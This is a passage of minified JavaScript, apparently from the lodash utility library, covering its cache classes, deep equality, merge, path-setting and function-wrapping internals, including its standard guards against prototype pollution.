return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.size=0,this.__data__={hash:new Hash,map:new(hn||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){var t=getMapData(this,e).delete(e)
return this.size-=t?1:0,t},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){var n=getMapData(this,e),r=n.size
return n.set(e,t),this.size+=n.size==r?0:1,this},SetCache.prototype.add=SetCache.prototype.push=function setCacheAdd(e){return this.__data__.set(e,u),this},SetCache.prototype.has=function setCacheHas(e){return this.__data__.has(e)},Stack.prototype.clear=function stackClear(){this.__data__=new ListCache,this.size=0},Stack.prototype.delete=function stackDelete(e){var t=this.__data__,n=t.delete(e)
return this.size=t.size,n},Stack.prototype.get=function stackGet(e){return this.__data__.get(e)},Stack.prototype.has=function stackHas(e){return this.__data__.has(e)},Stack.prototype.set=function stackSet(e,t){var n=this.__data__
if(n instanceof ListCache){var r=n.__data__
if(!hn||r.length<i-1)return r.push([e,t]),this.size=++n.size,this
n=this.__data__=new MapCache(r)}return n.set(e,t),this.size=n.size,this}
var Pn=createBaseEach(baseForOwn),An=createBaseEach(baseForOwnRight,!0)
function baseEvery(e,t){var n=!0
return Pn(e,function(e,r,a){return n=!!t(e,r,a)}),n}function baseExtremum(e,t,n){for(var r=-1,a=e.length;++r<a;){var i=e[r],s=t(i)
if(null!=s&&(c===o?s==s&&!isSymbol(s):n(s,c)))var c=s,l=i}return l}function baseFilter(e,t){var n=[]
return Pn(e,function(e,r,a){t(e,r,a)&&n.push(e)}),n}function baseFlatten(e,t,n,r,a){var o=-1,i=e.length
for(n||(n=isFlattenable),a||(a=[]);++o<i;){var s=e[o]
t>0&&n(s)?t>1?baseFlatten(s,t-1,n,r,a):arrayPush(a,s):r||(a[a.length]=s)}return a}var Mn=createBaseFor(),Ln=createBaseFor(!0)
function baseForOwn(e,t){return e&&Mn(e,t,keys)}function baseForOwnRight(e,t){return e&&Ln(e,t,keys)}function baseFunctions(e,t){return arrayFilter(t,function(t){return isFunction(e[t])})}function baseGet(e,t){for(var n=0,r=(t=castPath(t,e)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:o}function baseGetAllKeys(e,t,n){var r=t(e)
return Mr(e)?r:arrayPush(r,n(e))}function baseGetTag(e){return null==e?e===o?ie:Z:Ft&&Ft in et(e)?function getRawTag(e){var t=lt.call(e,Ft),n=e[Ft]
try{e[Ft]=o
var r=!0}catch(e){}var a=dt.call(e)
return r&&(t?e[Ft]=n:delete e[Ft]),a}(e):function objectToString(e){return dt.call(e)}(e)}function baseGt(e,t){return e>t}function baseHas(e,t){return null!=e&&lt.call(e,t)}function baseHasIn(e,t){return null!=e&&t in et(e)}function baseIntersection(e,t,r){for(var a=r?arrayIncludesWith:arrayIncludes,i=e[0].length,s=e.length,c=s,l=n(s),u=1/0,p=[];c--;){var d=e[c]
c&&t&&(d=arrayMap(d,baseUnary(t))),u=cn(d.length,u),l[c]=!r&&(t||i>=120&&d.length>=120)?new SetCache(c&&d):o}d=e[0]
var f=-1,h=l[0]
e:for(;++f<i&&p.length<u;){var g=d[f],m=t?t(g):g
if(g=r||0!==g?g:0,!(h?cacheHas(h,m):a(p,m,r))){for(c=s;--c;){var v=l[c]
if(!(v?cacheHas(v,m):a(e[c],m,r)))continue e}h&&h.push(m),p.push(g)}}return p}function baseInvoke(e,t,n){var r=null==(e=parent(e,t=castPath(t,e)))?e:e[toKey(last(t))]
return null==r?o:apply(r,e,n)}function baseIsArguments(e){return isObjectLike(e)&&baseGetTag(e)==U}function baseIsEqual(e,t,n,r,a){return e===t||(null==e||null==t||!isObjectLike(e)&&!isObjectLike(t)?e!=e&&t!=t:function baseIsEqualDeep(e,t,n,r,a,i){var s=Mr(e),c=Mr(t),l=s?q:Un(e),u=c?q:Un(t),p=(l=l==U?ee:l)==ee,d=(u=u==U?ee:u)==ee,f=l==u
if(f&&jr(e)){if(!jr(t))return!1
s=!0,p=!1}if(f&&!p)return i||(i=new Stack),s||zr(e)?equalArrays(e,t,n,r,a,i):function equalByTag(e,t,n,r,a,o,i){switch(n){case ue:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1
e=e.buffer,t=t.buffer
case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)))
case G:case H:case Y:return eq(+e,+t)
case K:return e.name==t.name&&e.message==t.message
case ne:case ae:return e==t+""
case X:var s=mapToArray
case re:var c=r&m
if(s||(s=setToArray),e.size!=t.size&&!c)return!1
var l=i.get(e)
if(l)return l==t
r|=v,i.set(e,t)
var u=equalArrays(s(e),s(t),r,a,o,i)
return i.delete(e),u
case oe:if(On)return On.call(e)==On.call(t)}return!1}(e,t,l,n,r,a,i)
if(!(n&m)){var h=p&&lt.call(e,"__wrapped__"),g=d&&lt.call(t,"__wrapped__")
if(h||g){var b=h?e.value():e,y=g?t.value():t
return i||(i=new Stack),a(b,y,n,r,i)}}return!!f&&(i||(i=new Stack),function equalObjects(e,t,n,r,a,i){var s=n&m,c=getAllKeys(e),l=c.length,u=getAllKeys(t).length
if(l!=u&&!s)return!1
for(var p=l;p--;){var d=c[p]
if(!(s?d in t:lt.call(t,d)))return!1}var f=i.get(e),h=i.get(t)
if(f&&h)return f==t&&h==e
var g=!0
i.set(e,t),i.set(t,e)
for(var v=s;++p<l;){d=c[p]
var b=e[d],y=t[d]
if(r)var w=s?r(y,b,d,t,e,i):r(b,y,d,e,t,i)
if(!(w===o?b===y||a(b,y,n,r,i):w)){g=!1
break}v||(v="constructor"==d)}if(g&&!v){var x=e.constructor,_=t.constructor
x!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof x&&x instanceof x&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return i.delete(e),i.delete(t),g}(e,t,n,r,a,i))}(e,t,n,r,baseIsEqual,a))}function baseIsMatch(e,t,n,r){var a=n.length,i=a,s=!r
if(null==e)return!i
for(e=et(e);a--;){var c=n[a]
if(s&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<i;){var l=(c=n[a])[0],u=e[l],p=c[1]
if(s&&c[2]){if(u===o&&!(l in e))return!1}else{var d=new Stack
if(r)var f=r(u,p,l,e,t,d)
if(!(f===o?baseIsEqual(p,u,m|v,r,d):f))return!1}}return!0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!pt&&pt in e}(e))&&(isFunction(e)?gt:$e).test(toSource(e))}function baseIteratee(e){return"function"==typeof e?e:null==e?identity:"object"==typeof e?Mr(e)?baseMatchesProperty(e[0],e[1]):baseMatches(e):property(e)}function baseKeys(e){if(!isPrototype(e))return on(e)
var t=[]
for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n)
return t}function baseKeysIn(e){if(!isObject(e))return function nativeKeysIn(e){var t=[]
if(null!=e)for(var n in et(e))t.push(n)
return t}(e)
var t=isPrototype(e),n=[]
for(var r in e)("constructor"!=r||!t&&lt.call(e,r))&&n.push(r)
return n}function baseLt(e,t){return e<t}function baseMap(e,t){var r=-1,a=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e,n,o){a[++r]=t(e,n,o)}),a}function baseMatches(e){var t=getMatchData(e)
return 1==t.length&&t[0][2]?matchesStrictComparable(t[0][0],t[0][1]):function(n){return n===e||baseIsMatch(n,e,t)}}function baseMatchesProperty(e,t){return isKey(e)&&isStrictComparable(t)?matchesStrictComparable(toKey(e),t):function(n){var r=get(n,e)
return r===o&&r===t?hasIn(n,e):baseIsEqual(t,r,m|v)}}function baseMerge(e,t,n,r,a){e!==t&&Mn(t,function(i,s){if(a||(a=new Stack),isObject(i))!function baseMergeDeep(e,t,n,r,a,i,s){var c=safeGet(e,n),l=safeGet(t,n),u=s.get(l)
if(u)assignMergeValue(e,n,u)
else{var p=i?i(c,l,n+"",e,t,s):o,d=p===o
if(d){var f=Mr(l),h=!f&&jr(l),g=!f&&!h&&zr(l)
p=l,f||h||g?Mr(c)?p=c:isArrayLikeObject(c)?p=copyArray(c):h?(d=!1,p=cloneBuffer(l,!0)):g?(d=!1,p=cloneTypedArray(l,!0)):p=[]:isPlainObject(l)||Ar(l)?(p=c,Ar(c)?p=toPlainObject(c):isObject(c)&&!isFunction(c)||(p=initCloneObject(l))):d=!1}d&&(s.set(l,p),a(p,l,r,i,s),s.delete(l)),assignMergeValue(e,n,p)}}(e,t,s,n,baseMerge,r,a)
else{var c=r?r(safeGet(e,s),i,s+"",e,t,a):o
c===o&&(c=i),assignMergeValue(e,s,c)}},keysIn)}function baseNth(e,t){var n=e.length
if(n)return isIndex(t+=t<0?n:0,n)?e[t]:o}function baseOrderBy(e,t,n){t=t.length?arrayMap(t,function(e){return Mr(e)?function(t){return baseGet(t,1===e.length?e[0]:e)}:e}):[identity]
var r=-1
return t=arrayMap(t,baseUnary(getIteratee())),function baseSortBy(e,t){var n=e.length
for(e.sort(t);n--;)e[n]=e[n].value
return e}(baseMap(e,function(e,n,a){return{criteria:arrayMap(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return function compareMultiple(e,t,n){for(var r=-1,a=e.criteria,o=t.criteria,i=a.length,s=n.length;++r<i;){var c=compareAscending(a[r],o[r])
if(c){if(r>=s)return c
var l=n[r]
return c*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function basePickBy(e,t,n){for(var r=-1,a=t.length,o={};++r<a;){var i=t[r],s=baseGet(e,i)
n(s,i)&&baseSet(o,castPath(i,e),s)}return o}function basePullAll(e,t,n,r){var a=r?baseIndexOfWith:baseIndexOf,o=-1,i=t.length,s=e
for(e===t&&(t=copyArray(t)),n&&(s=arrayMap(e,baseUnary(n)));++o<i;)for(var c=0,l=t[o],u=n?n(l):l;(c=a(s,u,c,r))>-1;)s!==e&&Lt.call(s,c,1),Lt.call(e,c,1)
return e}function basePullAt(e,t){for(var n=e?t.length:0,r=n-1;n--;){var a=t[n]
if(n==r||a!==o){var o=a
isIndex(a)?Lt.call(e,a,1):baseUnset(e,a)}}return e}function baseRandom(e,t){return e+en(pn()*(t-e+1))}function baseRepeat(e,t){var n=""
if(!e||t<1||t>N)return n
do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t)
return n}function baseRest(e,t){return Hn(overRest(e,t,identity),e+"")}function baseSample(e){return arraySample(values(e))}function baseSampleSize(e,t){var n=values(e)
return shuffleSelf(n,baseClamp(t,0,n.length))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,i=(t=castPath(t,e)).length,s=i-1,c=e;null!=c&&++a<i;){var l=toKey(t[a]),u=n
if("__proto__"===l||"constructor"===l||"prototype"===l)return e
if(a!=s){var p=c[l];(u=r?r(p,l,c):o)===o&&(u=isObject(p)?p:isIndex(t[a+1])?[]:{})}assignValue(c,l,u),c=c[l]}return e}var jn=yn?function(e,t){return yn.set(e,t),e}:identity,Nn=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:constant(t),writable:!0})}:identity
function baseShuffle(e){return shuffleSelf(values(e))}function baseSlice(e,t,r){var a=-1,o=e.length
t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0
for(var i=n(o);++a<o;)i[a]=e[a+t]
return i}function baseSome(e,t){var n
return Pn(e,function(e,r,a){return!(n=t(e,r,a))}),!!n}function baseSortedIndex(e,t,n){var r=0,a=null==e?r:e.length
if("number"==typeof t&&t==t&&a<=B){for(;r<a;){var o=r+a>>>1,i=e[o]
null!==i&&!isSymbol(i)&&(n?i<=t:i<t)?r=o+1:a=o}return a}return baseSortedIndexBy(e,t,identity,n)}function baseSortedIndexBy(e,t,n,r){var a=0,i=null==e?0:e.length
if(0===i)return 0
for(var s=(t=n(t))!=t,c=null===t,l=isSymbol(t),u=t===o;a<i;){var p=en((a+i)/2),d=n(e[p]),f=d!==o,h=null===d,g=d==d,m=isSymbol(d)
if(s)var v=r||g
else v=u?g&&(r||f):c?g&&f&&(r||!h):l?g&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t)
v?a=p+1:i=p}return cn(i,z)}function baseSortedUniq(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n],s=t?t(i):i
if(!n||!eq(s,c)){var c=s
o[a++]=0===i?0:i}}return o}function baseToNumber(e){return"number"==typeof e?e:isSymbol(e)?D:+e}function baseToString(e){if("string"==typeof e)return e
if(Mr(e))return arrayMap(e,baseToString)+""
if(isSymbol(e))return In?In.call(e):""
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function baseUniq(e,t,n){var r=-1,a=arrayIncludes,o=e.length,s=!0,c=[],l=c
if(n)s=!1,a=arrayIncludesWith
else if(o>=i){var u=t?null:Fn(e)
if(u)return setToArray(u)
s=!1,a=cacheHas,l=new SetCache}else l=t?[]:c
e:for(;++r<o;){var p=e[r],d=t?t(p):p
if(p=n||0!==p?p:0,s&&d==d){for(var f=l.length;f--;)if(l[f]===d)continue e
t&&l.push(d),c.push(p)}else a(l,d,n)||(l!==c&&l.push(d),c.push(p))}return c}function baseUnset(e,t){return null==(e=parent(e,t=castPath(t,e)))||delete e[toKey(last(t))]}function baseUpdate(e,t,n,r){return baseSet(e,t,n(baseGet(e,t)),r)}function baseWhile(e,t,n,r){for(var a=e.length,o=r?a:-1;(r?o--:++o<a)&&t(e[o],o,e););return n?baseSlice(e,r?0:o,r?o+1:a):baseSlice(e,r?o+1:0,r?a:o)}function baseWrapperValue(e,t){var n=e
return n instanceof LazyWrapper&&(n=n.value()),arrayReduce(t,function(e,t){return t.func.apply(t.thisArg,arrayPush([e],t.args))},n)}function baseXor(e,t,r){var a=e.length
if(a<2)return a?baseUniq(e[0]):[]
for(var o=-1,i=n(a);++o<a;)for(var s=e[o],c=-1;++c<a;)c!=o&&(i[o]=baseDifference(i[o]||s,e[c],t,r))
return baseUniq(baseFlatten(i,1),t,r)}function baseZipObject(e,t,n){for(var r=-1,a=e.length,i=t.length,s={};++r<a;){var c=r<i?t[r]:o
n(s,e[r],c)}return s}function castArrayLikeObject(e){return isArrayLikeObject(e)?e:[]}function castFunction(e){return"function"==typeof e?e:identity}function castPath(e,t){return Mr(e)?e:isKey(e,t)?[e]:$n(toString(e))}var Rn=baseRest
function castSlice(e,t,n){var r=e.length
return n=n===o?r:n,!t&&n>=r?e:baseSlice(e,t,n)}var Dn=Ht||function(e){return jt.clearTimeout(e)}
function cloneBuffer(e,t){if(t)return e.slice()
var n=e.length,r=xt?xt(n):new e.constructor(n)
return e.copy(r),r}function cloneArrayBuffer(e){var t=new e.constructor(e.byteLength)
return new bt(t).set(new bt(e)),t}function cloneTypedArray(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.length)}function compareAscending(e,t){if(e!==t){var n=e!==o,r=null===e,a=e==e,i=isSymbol(e),s=t!==o,c=null===t,l=t==t,u=isSymbol(t)
if(!c&&!u&&!i&&e>t||i&&s&&l&&!c&&!u||r&&s&&l||!n&&l||!a)return 1
if(!r&&!i&&!u&&e<t||u&&n&&a&&!r&&!i||c&&n&&a||!s&&a||!l)return-1}return 0}function composeArgs(e,t,r,a){for(var o=-1,i=e.length,s=r.length,c=-1,l=t.length,u=sn(i-s,0),p=n(l+u),d=!a;++c<l;)p[c]=t[c]
for(;++o<s;)(d||o<i)&&(p[r[o]]=e[o])
for(;u--;)p[c++]=e[o++]
return p}function composeArgsRight(e,t,r,a){for(var o=-1,i=e.length,s=-1,c=r.length,l=-1,u=t.length,p=sn(i-c,0),d=n(p+u),f=!a;++o<p;)d[o]=e[o]
for(var h=o;++l<u;)d[h+l]=t[l]
for(;++s<c;)(f||o<i)&&(d[h+r[s]]=e[o++])
return d}function copyArray(e,t){var r=-1,a=e.length
for(t||(t=n(a));++r<a;)t[r]=e[r]
return t}function copyObject(e,t,n,r){var a=!n
n||(n={})
for(var i=-1,s=t.length;++i<s;){var c=t[i],l=r?r(n[c],e[c],c,n,e):o
l===o&&(l=e[c]),a?baseAssignValue(n,c,l):assignValue(n,c,l)}return n}function createAggregator(e,t){return function(n,r){var a=Mr(n)?arrayAggregator:baseAggregator,o=t?t():{}
return a(n,e,getIteratee(r,2),o)}}function createAssigner(e){return baseRest(function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:o,s=a>2?n[2]:o
for(i=e.length>3&&"function"==typeof i?(a--,i):o,s&&isIterateeCall(n[0],n[1],s)&&(i=a<3?o:i,a=1),t=et(t);++r<a;){var c=n[r]
c&&e(t,c,r,i)}return t})}function createBaseEach(e,t){return function(n,r){if(null==n)return n
if(!isArrayLike(n))return e(n,r)
for(var a=n.length,o=t?a:-1,i=et(n);(t?o--:++o<a)&&!1!==r(i[o],o,i););return n}}function createBaseFor(e){return function(t,n,r){for(var a=-1,o=et(t),i=r(t),s=i.length;s--;){var c=i[e?s:++a]
if(!1===n(o[c],c,o))break}return t}}function createCaseFirst(e){return function(t){var n=hasUnicode(t=toString(t))?stringToArray(t):o,r=n?n[0]:t.charAt(0),a=n?castSlice(n,1).join(""):t.slice(1)
return r[e]()+a}}function createCompounder(e){return function(t){return arrayReduce(words(deburr(t).replace(yt,"")),e,"")}}function createCtor(e){return function(){var t=arguments
switch(t.length){case 0:return new e
case 1:return new e(t[0])
case 2:return new e(t[0],t[1])
case 3:return new e(t[0],t[1],t[2])
case 4:return new e(t[0],t[1],t[2],t[3])
case 5:return new e(t[0],t[1],t[2],t[3],t[4])
case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5])
case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Cn(e.prototype),r=e.apply(n,t)
return isObject(r)?r:n}}function createFind(e){return function(t,n,r){var a=et(t)
if(!isArrayLike(t)){var i=getIteratee(n,3)
t=keys(t),n=function(e){return i(a[e],e,a)}}var s=e(t,n,r)
return s>-1?a[i?t[s]:s]:o}}function createFlow(e){return flatRest(function(t){var n=t.length,r=n,a=LodashWrapper.prototype.thru
for(e&&t.reverse();r--;){var i=t[r]
if("function"!=typeof i)throw new rt(c)
if(a&&!s&&"wrapper"==getFuncName(i))var s=new LodashWrapper([],!0)}for(r=s?r:n;++r<n;){var l=getFuncName(i=t[r]),u="wrapper"==l?zn(i):o
s=u&&isLaziable(u[0])&&u[1]==(S|x|E|k)&&!u[4].length&&1==u[9]?s[getFuncName(u[0])].apply(s,u[3]):1==i.length&&isLaziable(i)?s[l]():s.thru(i)}return function(){var e=arguments,r=e[0]
if(s&&1==e.length&&Mr(r))return s.plant(r).value()
for(var a=0,o=n?t[a].apply(this,e):r;++a<n;)o=t[a].call(this,o)
return o}})}function createHybrid(e,t,r,a,i,s,c,l,u,p){var d=t&S,f=t&b,h=t&y,g=t&(x|_),m=t&O,v=h?o:createCtor(e)
return function wrapper(){for(var b=arguments.length,y=n(b),w=b;w--;)y[w]=arguments[w]
if(g)var x=getHolder(wrapper),_=function countHolders(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r
return r}(y,x)
if(a&&(y=composeArgs(y,a,i,g)),s&&(y=composeArgsRight(y,s,c,g)),b-=_,g&&b<p){var E=replaceHolders(y,x)
return createRecurry(e,t,createHybrid,wrapper.placeholder,r,y,E,l,u,p-b)}var T=f?r:this,S=h?T[e]:e
return b=y.length,l?y=function reorder(e,t){for(var n=e.length,r=cn(t.length,n),a=copyArray(e);r--;){var i=t[r]
e[r]=isIndex(i,n)?a[i]:o}return e}(y,l):m&&b>1&&y.reverse(),d&&u<b&&(y.length=u),this&&this!==jt&&this instanceof wrapper&&(S=v||createCtor(S)),S.apply(T,y)}}function createInverter(e,t){return function(n,r){return function baseInverter(e,t,n,r){return baseForOwn(e,function(e,a,o){t(r,n(e),a,o)}),r}(n,e,t(r),{})}}function createMathOperation(e,t){return function(n,r){var a
if(n===o&&r===o)return t
if(n!==o&&(a=n),r!==o){if(a===o)return r
"string"==typeof n||"string"==typeof r?(n=baseToString(n),r=baseToString(r)):(n=baseToNumber(n),r=baseToNumber(r)),a=e(n,r)}return a}}function createOver(e){return flatRest(function(t){return t=arrayMap(t,baseUnary(getIteratee())),baseRest(function(n){var r=this
return e(t,function(e){return apply(e,r,n)})})})}function createPadding(e,t){var n=(t=t===o?" ":baseToString(t)).length
if(n<2)return n?baseRepeat(t,e):t
var r=baseRepeat(t,Zt(e/stringSize(t)))
return hasUnicode(t)?castSlice(stringToArray(r),0,e).join(""):r.slice(0,e)}function createRange(e){return function(t,r,a){return a&&"number"!=typeof a&&isIterateeCall(t,r,a)&&(r=a=o),t=toFinite(t),r===o?(r=t,t=0):r=toFinite(r),function baseRange(e,t,r,a){for(var o=-1,i=sn(Zt((t-e)/(r||1)),0),s=n(i);i--;)s[a?i:++o]=e,e+=r
return s}(t,r,a=a===o?t<r?1:-1:toFinite(a),e)}}function createRelationalOperation(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=toNumber(t),n=toNumber(n)),e(t,n)}}function createRecurry(e,t,n,r,a,i,s,c,l,u){var p=t&x
t|=p?E:T,(t&=~(p?T:E))&w||(t&=~(b|y))
var d=[e,t,a,p?i:o,p?s:o,p?o:i,p?o:s,c,l,u],f=n.apply(o,d)
return isLaziable(e)&&Vn(f,d),f.placeholder=r,setWrapToString(f,e,t)}function createRound(e){var t=Ze[e]
return function(e,n){if(e=toNumber(e),(n=null==n?0:cn(toInteger(n),292))&&rn(e)){var r=(toString(e)+"e").split("e")
return+((r=(toString(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Fn=mn&&1/setToArray(new mn([,-0]))[1]==j?function(e){return new mn(e)}:noop
function createToPairs(e){return function(t){var n=Un(t)
return n==X?mapToArray(t):n==re?setToPairs(t):function baseToPairs(e,t){return arrayMap(t,function(t){return[t,e[t]]})}(t,e(t))}}function createWrap(e,t,r,a,i,s,l,u){var p=t&y
if(!p&&"function"!=typeof e)throw new rt(c)
var f=a?a.length:0
if(f||(t&=~(E|T),a=i=o),l=l===o?l:sn(toInteger(l),0),u=u===o?u:toInteger(u),f-=i?i.length:0,t&T){var h=a,g=i
a=i=o}var m=p?o:zn(e),v=[e,t,r,a,i,h,g,s,l,u]
if(m&&function mergeData(e,t){var n=e[1],r=t[1],a=n|r,o=a<(b|y|S),i=r==S&&n==x||r==S&&n==k&&e[7].length<=t[8]||r==(S|k)&&t[7].length<=t[8]&&n==x
if(!o&&!i)return e
r&b&&(e[2]=t[2],a|=n&b?0:w)
var s=t[3]
if(s){var c=e[3]
e[3]=c?composeArgs(c,s,t[4]):s,e[4]=c?replaceHolders(e[3],d):t[4]}return(s=t[5])&&(c=e[5],e[5]=c?composeArgsRight(c,s,t[6]):s,e[6]=c?replaceHolders(e[5],d):t[6]),(s=t[7])&&(e[7]=s),r&S&&(e[8]=null==e[8]?t[8]:cn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}(v,m),e=v[0],t=v[1],r=v[2],a=v[3],i=v[4],!(u=v[9]=v[9]===o?p?0:e.length:sn(v[9]-f,0))&&t&(x|_)&&(t&=~(x|_)),t&&t!=b)O=t==x||t==_?function createCurry(e,t,r){var a=createCtor(e)
return function wrapper(){for(var i=arguments.length,s=n(i),c=i,l=getHolder(wrapper);c--;)s[c]=arguments[c]
var u=i<3&&s[0]!==l&&s[i-1]!==l?[]:replaceHolders(s,l)
return(i-=u.length)<r?createRecurry(e,t,createHybrid,wrapper.placeholder,o,s,u,o,o,r-i):apply(this&&this!==jt&&this instanceof wrapper?a:e,this,s)}}(e,t,u):t!=E&&t!=(b|E)||i.length?createHybrid.apply(o,v):function createPartial(e,t,r,a){var o=t&b,i=createCtor(e)
return function wrapper(){for(var t=-1,s=arguments.length,c=-1,l=a.length,u=n(l+s),p=this&&this!==jt&&this instanceof wrapper?i:e;++c<l;)u[c]=a[c]
for(;s--;)u[c++]=arguments[++t]
return apply(p,o?r:this,u)}}(e,t,r,a)
else var O=function createBind(e,t,n){var r=t&b,a=createCtor(e)
return function wrapper(){return(this&&this!==jt&&this instanceof wrapper?a:e).apply(r?n:this,arguments)}}(e,t,r)
return setWrapToString((m?jn:Vn)(O,v),e,t)}function customDefaultsAssignIn(e,t,n,r){return e===o||eq(e,it[n])&&!lt.call(r,n)?t:e}function customDefaultsMerge(e,t,n,r,a,i){return isObject(e)&&isObject(t)&&(i.set(t,e),baseMerge(e,t,o,customDefaultsMerge,i),i.delete(t)),e}function customOmitClone(e){return isPlainObject(e)?o:e}function equalArrays(e,t,n,r,a,i){var s=n&m,c=e.length,l=t.length
if(c!=l&&!(s&&l>c))return!1
var u=i.get(e),p=i.get(t)
if(u&&p)return u==t&&p==e
var d=-1,f=!0,h=n&v?new SetCache:o
for(i.set(e,t),i.set(t,e);++d<c;){var g=e[d],b=t[d]
if(r)var y=s?r(b,g,d,t,e,i):r(g,b,d,e,t,i)
if(y!==o){if(y)continue
f=!1
break}if(h){if(!arraySome(t,function(e,t){if(!cacheHas(h,t)&&(g===e||a(g,e,n,r,i)))return h.push(t)})){f=!1
break}}else if(g!==b&&!a(g,b,n,r,i)){f=!1
break}}return i.delete(e),i.delete(t),f}function flatRest(e){return Hn(overRest(e,o,flatten),e+"")}function getAllKeys(e){return baseGetAllKeys(e,keys,Bn)}function getAllKeysIn(e){return baseGetAllKeys(e,keysIn,Wn)}var zn=yn?function(e){return yn.get(e)}:noop
function getFuncName(e){for(var t=e.name+"",n=wn[t],r=lt.call(wn,t)?n.length:0;r--;){var a=n[r],o=a.func
if(null==o||o==e)return a.name}return t}function getHolder(e){return(lt.call(lodash,"placeholder")?lodash:e).placeholder}function getIteratee(){var e=lodash.iteratee||iteratee
return e=e===iteratee?baseIteratee:e,arguments.length?e(arguments[0],arguments[1]):e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getMatchData(e){for(var t=keys(e),n=t.length;n--;){var r=t[n],a=e[r]
t[n]=[r,a,isStrictComparable(a)]}return t}function getNative(e,t){var n=function getValue(e,t){return null==e?o:e[t]}(e,t)
return baseIsNative(n)?n:o}var Bn=tn?function(e){return null==e?[]:(e=et(e),arrayFilter(tn(e),function(t){return Mt.call(e,t)}))}:stubArray,Wn=tn?function(e){for(var t=[];e;)arrayPush(t,Bn(e)),e=Et(e)
return t}:stubArray,Un=baseGetTag
function hasPath(e,t,n){for(var r=-1,a=(t=castPath(t,e)).length,o=!1;++r<a;){var i=toKey(t[r])
if(!(o=null!=e&&n(e,i)))break
e=e[i]}return o||++r!=a?o:!!(a=null==e?0:e.length)&&isLength(a)&&isIndex(i,a)&&(Mr(e)||Ar(e))}function initCloneObject(e){return"function"!=typeof e.constructor||isPrototype(e)?{}:Cn(Et(e))}function isFlattenable(e){return Mr(e)||Ar(e)||!!(Nt&&e&&e[Nt])}function isIndex(e,t){var n=typeof e
return!!(t=null==t?N:t)&&("number"==n||"symbol"!=n&&Qe.test(e))&&e>-1&&e%1==0&&e<t}function isIterateeCall(e,t,n){if(!isObject(n))return!1
var r=typeof t
return!!("number"==r?isArrayLike(n)&&isIndex(t,n.length):"string"==r&&t in n)&&eq(n[t],e)}function isKey(e,t){if(Mr(e))return!1
var n=typeof e
return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!isSymbol(e))||Ae.test(e)||!Pe.test(e)||null!=t&&e in et(t)}function isLaziable(e){var t=getFuncName(e),n=lodash[t]
if("function"!=typeof n||!(t in LazyWrapper.prototype))return!1
if(e===n)return!0
var r=zn(n)
return!!r&&e===r[0]}(fn&&Un(new fn(new ArrayBuffer(1)))!=ue||hn&&Un(new hn)!=X||gn&&"[object Promise]"!=Un(gn.resolve())||mn&&Un(new mn)!=re||vn&&Un(new vn)!=se)&&(Un=function(e){var t=baseGetTag(e),n=t==ee?e.constructor:o,r=n?toSource(n):""
if(r)switch(r){case xn:return ue
case _n:return X
case En:return"[object Promise]"
case Tn:return re
case Sn:return se}return t})
var qn=st?isFunction:stubFalse
function isPrototype(e){var t=e&&e.constructor
return e===("function"==typeof t&&t.prototype||it)}function isStrictComparable(e){return e==e&&!isObject(e)}function matchesStrictComparable(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function overRest(e,t,r){return t=sn(t===o?e.length-1:t,0),function(){for(var a=arguments,o=-1,i=sn(a.length-t,0),s=n(i);++o<i;)s[o]=a[t+o]
o=-1
for(var c=n(t+1);++o<t;)c[o]=a[o]
return c[t]=r(s),apply(e,this,c)}}function parent(e,t){return t.length<2?e:baseGet(e,baseSlice(t,0,-1))}function safeGet(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Vn=shortOut(jn),Gn=Yt||function(e,t){return jt.setTimeout(e,t)},Hn=shortOut(Nn)
function setWrapToString(e,t,n){var r=t+""
return Hn(e,function insertWrapDetails(e,t){var n=t.length
if(!n)return e
var r=n-1
return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(De,"{\n/* [wrapped with "+t+"] */\n")}(r,function updateWrapDetails(e,t){return arrayEach(W,function(n){var r="_."+n[0]
t&n[1]&&!arrayIncludes(e,r)&&e.push(r)}),e.sort()}(function getWrapDetails(e){var t=e.match(Fe)
return t?t[1].split(ze):[]}(r),n)))}function shortOut(e){var t=0,n=0
return function(){var r=ln(),a=A-(r-n)
